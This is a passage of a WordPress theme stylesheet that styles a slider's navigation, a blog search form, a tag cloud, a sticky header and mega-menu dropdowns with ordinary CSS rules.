  cursor: auto;
  filter: alpha(opacity=20);
  opacity: .2;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before {
  content: '\f3d5';
  left: 0;
  right: 0;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  margin-left: 10px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  content: '\f3d6';
  left: 0;
  right: 0;
}
.main-container .blogsearchform .form-input {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #666;
  max-width: 500px;
  position: relative;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text {
  background: none;
  border: none !important;
  height: 40px;
  line-height: 40px;
  outline: none;
  padding: 0 50px 0 15px;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text::-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .button-search {
  background: none;
  border: none;
  color: #999;
  cursor: pointer;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}
.main-container .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 14px;
}
.main-container .blogsearchform .form-input .button-search:hover {
  background: none;
  color: #8334CA;
}
.tagcloud a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #afafaf;
  display: inline-block;
  font-size: 1em !important;
  margin: 0 5px 12px 0;
  padding: 3px 12px;
  text-transform: capitalize;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tagcloud a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.widget_tag_cloud .widgettitle {
  display: none;
}
.header-container {
  background: transparent;
  color: #171E26;
  position: relative;
  width: 100%;
  z-index: 7123;
}
.header-container.rs-active {
  padding: 0;
}
.header-container a {
  color: #171e26;
}
.header-container a:hover {
  color: #bc16e5;
}
.header-container .sinratotip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .header-content > .container > p {
  display: none;
}
.header-container .headerSpace {
  display: none;
}
.header-container .wpb_row {
  margin-bottom: 0;
}
.header-container .header-mobile {
  display: none;
}
.header-container .header-sticky {
  background: #8334ca;
  height: 0;
  overflow: hidden;
  padding: 0 15px;
  visibility: hidden;
  filter: alpha(opacity=0);
  opacity: 0;
}
.header-container .header-sticky.ontop {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  position: fixed;
  right: 0;
  top: -50px;
  z-index: 10000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.header-container .header-sticky.ontop.show {
  height: auto;
  overflow: visible;
  top: 0;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.header-container .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header-sticky.ontop .logo {
  margin: 0;
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu {
  height: 100% !important;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  padding-bottom: 0;
  padding-top: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  height: 70px;
  line-height: 70px;
}
.header-container .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper {
  height: 70px;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a {
  padding: 0;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a img {
  max-height: 70px;
  padding: 5px;
  width: auto;
}
.header-container .categories-menu-wrapper {
  margin: 0;
}
.header-container .categories-menu-wrapper .categories-menu .catemenu {
  position: absolute;
  -webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
}
.header-container .categories-menu-wrapper .categories-menu .catemenu-inner {
  border: none;
}
.header-container .categories-menu-wrapper .categories-menu.show .catemenu {
  padding: 20px 0;
}
.header-container .horizontal-menu {
  text-align: left;
}
.header-container .horizontal-menu div.nav-menu {
  width: 100%;
}
.header-container .horizontal-menu div.nav-menu > ul {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container {
  text-align: left;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li {
  display: inline-block;
  margin: 0 35px 0 0;
  position: relative;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu {
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  overflow: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a {
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu {
  display: block !important;
  max-height: 0;
  max-width: 0;
  opacity: 0;
  overflow: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  display: none;
  font-size: 14px;
  left: 0;
  margin: 0;
  min-width: 230px;
  padding: 25px 0;
  position: absolute;
  top: 100%;
  z-index: 99;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li {
  float: left;
  font-size: 14px;
  list-style-type: none;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child {
  margin-bottom: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a {
  border: none;
  color: #777777;
  display: block;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  padding: 0 25px;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu {
  left: 90%;
  top: 10px;
}
.header-container .horizontal-menu > .mega_main_menu {
  display: inline-block;
  min-height: 0;
  text-align: left;
  vertical-align: middle;
  z-index: 3 !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin: 0 25px 0 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  display: table;
  float: left;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link * {
  color: #222222;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'] {
  display: inline-block;
  float: none;
  height: auto;
  line-height: 1;
  padding-right: 5px;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  background: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: auto;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(131,52,202,0.4);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #777777;
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #777777;
  font-size: 15px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #777777;
  font-size: 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #777777;
  font-size: 15px;
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #777777;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 20px 0;
  width: 240px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  width: auto;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 10px 30px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  min-width: 630px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  min-width: 780px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown {
  min-width: 930px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 35px 15px 20px 15px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  font-size: 1em;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.25;
  padding: 7px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  display: block;
  margin: 0 0 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'] {
  pointer-events: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
